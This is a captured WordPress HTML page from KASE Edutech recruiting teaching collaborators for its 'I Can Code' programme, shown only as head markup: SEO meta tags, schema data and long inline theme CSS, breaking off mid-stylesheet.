

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kase.edu.vn/cong-tac-vien-giang-day/
body_size: 73257
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Cộng tác viên giảng dạy - KASE Edutech</title>
<meta name="description" content="Cộng tác viên giảng dạy chương trình I Can Code (sử dụng các ngôn ngữ: Scratch, HTML, CSS, JavaScript, Bootstrap, jQuery, Android, Java, Python)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kase.edu.vn/cong-tac-vien-giang-day/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cộng tác viên giảng dạy - KASE Edutech" />
<meta property="og:description" content="Cộng tác viên giảng dạy chương trình I Can Code (sử dụng các ngôn ngữ: Scratch, HTML, CSS, JavaScript, Bootstrap, jQuery, Android, Java, Python)" />
<meta property="og:url" content="https://kase.edu.vn/cong-tac-vien-giang-day/" />
<meta property="og:site_name" content="KASE Edutech" />
<meta property="article:publisher" content="https://www.facebook.com/kase.edutech" />
<meta property="og:updated_time" content="2024-11-13T16:52:09+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cộng tác viên giảng dạy - KASE Edutech" />
<meta name="twitter:description" content="Cộng tác viên giảng dạy chương trình I Can Code (sử dụng các ngôn ngữ: Scratch, HTML, CSS, JavaScript, Bootstrap, jQuery, Android, Java, Python)" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://kase.edu.vn/cong-tac-vien-giang-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kase.edu.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kase.edu.vn/cong-tac-vien-giang-day/","name":"C\u1ed9ng t\u00e1c vi\u00ean gi\u1ea3ng d\u1ea1y"}}]},{"@type":"","headline":"C\u1ed9ng t\u00e1c vi\u00ean gi\u1ea3ng d\u1ea1y - KASE Edutech","keywords":"c\u1ed9ng t\u00e1c vi\u00ean gi\u1ea3ng d\u1ea1y,cong tac vien giang day","datePublished":"2019-10-09T19:40:59+07:00","dateModified":"2024-11-13T16:52:09+07:00","author":{"@type":"Person","name":"admin"},"description":"C\u1ed9ng t\u00e1c vi\u00ean gi\u1ea3ng d\u1ea1y ch\u01b0\u01a1ng tr\u00ecnh I Can Code (s\u1eed d\u1ee5ng c\u00e1c ng\u00f4n ng\u1eef: Scratch, HTML, CSS, JavaScript, Bootstrap, jQuery, Android, Java, Python)","name":"C\u1ed9ng t\u00e1c vi\u00ean gi\u1ea3ng d\u1ea1y - KASE Edutech","@id":"https://kase.edu.vn/cong-tac-vien-giang-day/#richSnippet","isPartOf":{"@id":"https://kase.edu.vn/cong-tac-vien-giang-day/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://kase.edu.vn/cong-tac-vien-giang-day/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KASE Edutech &raquo;" href="https://kase.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Dòng bình luận" href="https://kase.edu.vn/comments/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://kase.edu.vn/wp-content/plugins/formidable/css/formidableforms.css?ver=115022' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/duuvic15/qzo.css" media="all"/>
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-breadcrumbs-wrapper #ast-breadcrumbs-yoast,.ast-breadcrumbs-wrapper .breadcrumbs,.ast-breadcrumbs-wrapper .rank-math-breadcrumb{padding-bottom:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/87d51wn4/qzo.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 